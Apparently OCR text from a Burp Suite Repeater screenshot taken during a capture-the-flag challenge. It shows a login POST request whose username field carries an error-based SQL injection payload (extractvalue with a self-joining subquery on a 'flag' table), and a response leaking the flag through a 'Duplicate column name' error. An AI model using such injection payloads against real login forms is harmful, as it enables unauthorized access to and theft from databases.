 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://124.70.55.133:23966 ?
Request
Raw Params Headers Hex
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
5.1; 360SE) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Origin: http://124.70.55.133:23966
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://124.70.55.133:23966/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') and extractvalue(1,concat(0x7e,(select *
from (select * from flag a join flag b using(id,no))c)))--+
&passwd=1111&Submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
name="Submit" value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name
'a017ad0b-41f8-42b5-9c13-a2b67dc471d4'</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,214 bytes | 127 millis